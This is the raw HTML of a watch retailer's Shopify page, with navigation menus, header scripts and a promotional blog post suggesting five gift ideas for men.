                                        <div class="child-nav__item_info">
                                          <span>Reactor Series</span>
                                          
                                            <p>French Design Award-Interchangeable Watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/electron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8401-pc.jpg?v=1762163292&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Electron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Electron Series</span>
                                          
                                            <p>Full Carbon Fiber Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/women-watches">
                            Women<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/women-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Women</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/tb8219">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8219LA.jpg?v=1760957264&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/tb8215l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8215L.jpg?v=1761199690&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 01">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 01</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/diamond-watches">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8209D_e4eca0df-eb7c-433b-aac9-e6e10f67a84e.jpg?v=1760957411&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Cubic Zirconia(Diamond Simulant)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Cubic Zirconia(Diamond Simulant)</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/tb8220l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8220L-PC.jpg?v=1760957369&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme TB8220L">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme TB8220L</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/pre-sale-collection">🔖New Launch</a></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections">
                            Collections<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections" class="main-nav__item child-nav__item large-text main-nav__item-header">Collections</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/frontpage">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/all_collection-pc.jpg?v=1761991842&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="All Collections">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>All Collections</span>
                                          
                                            <p>All watches for brand</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/diy">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8218_Custom-pc.jpg?v=1768040387&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Customize Watch(Kits)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Customize Watch(Kits)</span>
                                          
                                            <p>Design Your Watch</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/sapphire-crystal">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/1_791ef275-ff7e-46b0-a186-83ab3e201a75.jpg?v=1762512911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Sapphire &amp; Crystal">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Sapphire &amp; Crystal</span>
                                          
                                            <p>Luxury Sapphire and Crystal Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/pre-sale-collection">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8223-PC.jpg?v=1761906070&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="🔖New Launch">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>🔖New Launch</span>
                                          
                                            <p>Reserve the Future. Own It First.</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/gift-ideas">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8208CF_015d80dc-1576-4b15-abe7-914ca3f21a45.jpg?v=1761903549&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Gift Ideas">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Gift Ideas</span>
                                          
                                            <p>The most gifted watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/brand-collaboration">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8604.jpg?v=1760957451&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Brand Collaboration">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Brand Collaboration</span>
                                          
                                            <p>Rafael Márquez x TSAR BOMBA – Limited to 400 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/limited-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8216_b911955d-345f-47ba-b8af-cfec13736b35.jpg?v=1760957209&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Limited Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Limited Edition</span>
                                          
                                            <p>Global limited edition300/400/500 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/brand-influencers">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/rafa-pc.jpg?v=1742460085&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt=" Ambassadors">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span> Ambassadors</span>
                                          
                                            <p>Global influence.One signature watch</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/supercar-edition">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/SCM-PC.jpg?v=1755857935&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="SuperCar Edition">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>SuperCar Edition</span>
                                          
                                            <p>SuperCars Majlis Collaboration — Limited to 300 Units</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/new-arrival">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8603.jpg?v=1760957163&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="New Arrival">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>New Arrivals</span>
                                          
                                            <p>Newly Launched Models</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/straps">
                            Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/straps" class="main-nav__item child-nav__item large-text main-nav__item-header">Accessories</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/elemental-collection-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/57faec9d8e68422e6dcbf6530aaed473.jpg?v=1740972148&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/dm-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/86.jpg?v=1740972504&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/reactor-accessaries">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8213_0ed54538-0ab7-403e-9213-ae86b75bf45b.jpg?v=1740972295&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Reactor Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/interchangeable-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216_e7af4047-0996-4623-a64b-0b022a312bb7.jpg?v=1740971911&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Collection Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Collection Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/8219strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/500_643727a5-3b29-4f9d-b669-9d84667bdc42.jpg?v=1743672553&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02 Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02 Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/neutron-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8216_strap-pc.jpg?v=1756981203&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/light-matter-collection-strap">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/PC_56130443-2c76-4192-8405-50667e4bf6d1.jpg?v=1758785158&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Collection Strap">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Collection Strap</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/watch-accessories">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Watch_Accessories-pc_325c2bc2-6408-4f56-b76f-d549eb70eed5.jpg?v=1743564424&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Watch Accessories">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Other Accessories</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li></ul>
            </nav></div>
        </details>
      </main-menu></div>
  </header>
</store-header><script type="module">
  document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);

  window.addEventListener('resize', function(){
    document.documentElement.style.setProperty('--header-height', `${document.querySelector('#shopify-section-sections--19147478499584__header').offsetHeight}px`);
  });
  
  
      $(document).ready(function () {
        let lastScroll = 0;
        let lastScrollInSearchBar = 0;
        let isScrolling;
        const $navSection = $('#shopify-section-sections--19147478499584__header');
        const $navbar = $('#shopify-section-sections--19147478499584__header store-header');
        const scrollThreshold = () => $(window).height() * 0.3;

        function handleNavbar() {
          const currentScroll = $(window).scrollTop();
          const threshold = scrollThreshold();
          
          
          if (currentScroll === 0) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          if (currentScroll <= threshold) {
            $navbar.removeClass('ccc_hidden').addClass('e_bg_revese');
            $navSection.removeClass('ccc_hidden').addClass('e_bg_revese');
            return;
          }

          
          const scrollDelta = currentScroll - lastScroll;

          const HOLD = $navbar.hasClass('search-is-visible') ? 60 : 30;

          if (Math.abs(scrollDelta) < HOLD) return;

          if (scrollDelta > 0 && !$navbar.hasClass('search-is-visible')) {
            
            $navbar.addClass('ccc_hidden');
            $navSection.addClass('ccc_hidden');
            //$('div#search-bar').removeClass('is_active')
            
          } else {
            
            $navbar.removeClass('ccc_hidden e_bg_revese');
            $navSection.removeClass('ccc_hidden');
          }

          lastScroll = currentScroll;
        }

        $(window).on('scroll', function () {
          const currentScrollInSearchBar = $(window).scrollTop();

          //if(Math.abs(currentScrollInSearchBar - lastScrollInSearchBar) >= 60){
          //  }else{
          //  if ($navbar.hasClass('search-is-visible')){
          //    $navbar.removeClass('search-is-visible').addClass('search-is-collapsed');
          //  }
          //}

          lastScrollInSearchBar = currentScrollInSearchBar;

          window.cancelAnimationFrame(isScrolling);
          isScrolling = window.requestAnimationFrame(handleNavbar);
        });

        $(window).on('resize', function () {
          lastScroll = $(window).scrollTop();
          handleNavbar();
        });

        handleNavbar();
      });

  window.addEventListener('mouseout', function(event) {
    // 检查鼠标是否移出窗口的任何边界
    if (!event.relatedTarget && !event.toElement) {
        let menu = document.querySelector('.e_header main-menu');
        let open_menu_child = document.querySelector('.e_header .main-menu details.is-open');
        if (open_menu_child) {
            // menu.close(open_menu_child, false);
            // menu.toggleOverlay(false);
        }
    }
});

  $("#shopify-section-sections--19147478499584__header .e_m_level-one-item.has_content").on("click",function(){
    let index = $(this).attr('data-index');
    $(this).addClass('active').siblings().removeClass('active');
    $(`#shopify-section-sections--19147478499584__header .e_m_level-two-item[data-index='${index}']`).addClass('active').siblings().removeClass('active');
  });

  $("#shopify-section-sections--19147478499584__header .mobile-search_ctrl").on('click',function(){
    $("#shopify-section-sections--19147478499584__header #search-bar").addClass('is_active');
    
  });
  $("#shopify-section-sections--19147478499584__header .header_serach_bar_close").on('click',function(){
     if($(window).width() > 769){
      $('.header__icon.js-show-search')[0].click();
    }else{
      $("#shopify-section-sections--19147478499584__header #search-bar").removeClass('is_active');
    }
    
  });
</script>
 <script>
        document.addEventListener('DOMContentLoaded', function() {
          const section = document.querySelector('#shopify-section-sections--19147478499584__header');
          const header = section.querySelector('.header__grid');
          const logo=section.querySelector('.header__logo');
          const menu=section.querySelector('.e_mobile-func');
          const icons=section.querySelector('.header__icons');

          // 通用节流函数
        const throttle = (func, limit) => {
          let lastRan;
          return function() {
            if (!lastRan) {
              func.apply(this, arguments);
              lastRan = Date.now();
              setTimeout(() => lastRan = null, limit);
            }
          }
        }
          const checkWith = ()=>{
            console.log("total")
            let total= logo.clientWidth + menu.clientWidth + icons.clientWidth;
            console.log(total)
            if(total>header.clientWidth){
              icons.style.order=1
            }else{
              icons.style.order=2
            }

          }

          // 响应式处理
          const resizeHandler = throttle(checkWith, 100);

          window.addEventListener('resize', resizeHandler);

          checkWith();
        });
  </script>                                       


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tsarbomba",
      "logo": "https:\/\/tsarbomba.com\/cdn\/shop\/files\/20241122121253.png?v=1732248945\u0026width=2178",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/tsarbombawatches","https:\/\/www.youtube.com\/@Tsarbombawatch","https:\/\/www.instagram.com\/tsarbombawatchstore\/","https:\/\/api.whatsapp.com\/send?phone=8613902210160\u0026text=Hello,%20I%20have%20a%20question%20about","https:\/\/www.tiktok.com\/@tsarbombawatches","https:\/\/in.pinterest.com\/tsarbombawatches\/"
    ],
    "url": "https:\/\/tsarbomba.com"
  }
</script>



<script type="application/ld+json">
		    {
		      "@context": "http://schema.org/",
		      "@type": "Product",
			  
		      "name": null,
		      "url": "https:\/\/tsarbomba.com",
		      
		      "description": "",
		      
		      "brand": {
		        "@type": "Thing",
		        "name": null
		      },
		      "offers": []
		    }
		  </script></div>
<!-- END sections: header-group --><!-- <main id="main-content"   class="  main-content-layout " >-->
   <main id="main-content"  data-page-type="article">
      
<div id="shopify-section-template--19147484201216__main" class="shopify-section cc-main-article section section--template"><link href="//tsarbomba.com/cdn/shop/t/156/assets/blog.css?v=11551490287726081011740409588" rel="stylesheet" type="text/css" media="all" />
<link href="//tsarbomba.com/cdn/shop/t/156/assets/article.css?v=132060912856357506921740409588" rel="stylesheet" type="text/css" media="all" />

<article class="article js-article">
  <div class="container">
<div class="article__title rte mb-6 md:mb-8 last:mb-0 reading-width mx-auto text-center">
      <h1 class="mb-0">Top 5 Unique Gift Ideas For Men</h1>
    </div><div class="article__image article__image--page mb-5 md:blog-mb-6 text-center last:mb-0 mx-auto md-down:-mx-gutter">
        <div class="media relative text-center w-full"><img srcset="//tsarbomba.com/cdn/shop/articles/Banner.png?v=1681418813&width=800 800w, //tsarbomba.com/cdn/shop/articles/Banner.png?v=1681418813&width=1200 1200w, //tsarbomba.com/cdn/shop/articles/Banner.png?v=1681418813&width=1600 1600w" sizes="(min-width: 769px) 800px, (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" src="//tsarbomba.com/cdn/shop/articles/Banner.png?v=1681418813&width=1600"
         loading="eager"
         width="1600"
         height="542"
         
         alt="Top 5 Unique Gift Ideas For Men">
        </div>
      </div><p class="text-theme-light reading-width mx-auto text-center">WBO Solutions | 
<time datetime="2021-10-04T21:18:03Z">October 4, 2021</time>
</p><div class="article__content reading-width rte article-content mt-12 mx-auto">
      <div style="text-align: left;">Finding the perfect gift for men in your life can be complicated. While there are a few standbys that you can always count on, you want to be excited about what you are giving, and more importantly, you want him to be even more. So, this blog will help you to get ideas for unique gifts for men.</div>
<br>
<p style="font-family: Lato,sans-serif; font-weight: 800; font-size: 19px;"><b>Here are the top 5 Unique Gift Ideas for Men:</b></p>
<div class="py-3 service-26">
<div class="">
<h2>USB Keychain:</h2>
<p><span style="font-weight: 400;">USB stands for Universal Serial Bus, which stems from its historical beginnings, as a specification designed to provide a mechanism for connector standardisation-basically it was a descriptor for the specification. This is a unique and useful gift for men in this modern era. Men who are working can store the important files, docs on the USB. They can take a USB along with them wherever they go. They won’t need any additional cables to keep their device fully charged. Just use this keychain’s USB charger for compatible gadgets and an on-the-go power boost. </span></p>
<div class="row wrap-service-26">
<div class="col-md-7 align-self-center">
<div class="max-box" style="text-align: start;">
<h3 class="mt-1">Freezable Glasses:</h3>
<p class="mt-1">The Freezable Glasses keep your favorite brew perfectly chilled with no dilution. Place glasses in the freezer for 4 hours before use to optimally chill your beverage. You can gift these Freezable Beer Glasses to your male friends. There is no need to settle for a beer at room temperature. With this set of Freezable Glasses, he’ll be able to sip on a brewski at his ideal drinking temperature.</p>
<p class="mt-1"> </p>
<p class="mt-1"><img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/1_3f232a9f-061c-4dbb-ac88-5a4dec3e9054_480x480.png?v=1633379268" alt="Freezable Glasses" class="img-fluid" style="float: none;"></p>
</div>
</div>
</div>
<h2>11-in-1 Credit Card Tool or Multi-tool:</h2>
<p><span style="font-weight: 400;">Credit Card Tools have been effectively replacing their heavier, more traditional multi-tool counterparts in many EDC collections. They are conveniently thin, light-weighted, and often fit straight into your wallet with your other cards and cash, thanks to a clever card design. This is a unique gift idea for men because this is slim enough to slide right into his wallet. This multi-purpose tool is a bottle opener, screwdriver, saw, ruler, wrench, and much more. It even comes stored in a faux leather sleeve to keep it nice and secure.</span></p>
<br>
<div class="row wrap-service-26 mt-1 pt-1">
<div class="col-md-5 col-md-5" style="text-align: start;"><a href="https://tsarbomba.com/" title="Quartz Watch | Tsar Bomba"><img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/2_dfc1508a-a41a-4bd4-aa1e-eb7169b01f15_480x480.png?v=1633379268" alt="Quartz Watch | Tsar Bomba" class="img-fluid" style="float: none;"></a></div>
<div class="col-md-5 col-md-5" style="text-align: start;"></div>
<div class="col-md-7 align-self-center" style="padding-left: 0%;">
<h3 class="mt-3">Luxury Watches:</h3>
<p class="mt-3">As you know, every man loves to wear classic luxury watches to give better style to himself. Everyone wants to look attractive, unique, and stylish. The Luxury Watches are the best option to gift others and also for yourself as well. Whether you want to go for a business meeting or sports or any other occasion, the watch is perfect for all kinds of business, casual, indoor activities, or daily use. The wristwatches are the perfect gift option for all.</p>
</div>
</div>
<h2>Personalized Airpods Case:</h2>
<p><span style="font-weight: 400;">Airpods are one of the unique gifts for men. For music lovers, it would be the perfect gift. Personalized Airpods wireless headphones case adds a splash of color while helping to protect your Airpods from scratches, scuffs, and chips. Although you can’t ensure that he’ll never lose his Airpods again, this custom case will at least help him make sure he doesn’t mix up his headphones with yours.</span></p>
</div>
</div>
    </div><div class="social-share reading-width article-width mx-auto flex items-center mt-12 lg:blog-mt-16">
        <p class="social-share__heading mb-0 font-bold">Share:</p>
        <ul class="social inline-flex flex-wrap"><li>
      <a class="social__link flex items-center justify-center" href="//twitter.com/intent/tweet?text=Top%205%20Unique%20Gift%20Ideas%20For%20Men&amp;url=https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men" target="_blank" rel="noopener" title="Tweet on X">
        <svg fill="currentColor" width="40" height="40" viewBox="1 1 22 22" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="//www.facebook.com/sharer.php?u=https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men" target="_blank" rel="noopener" title="Share on Facebook">
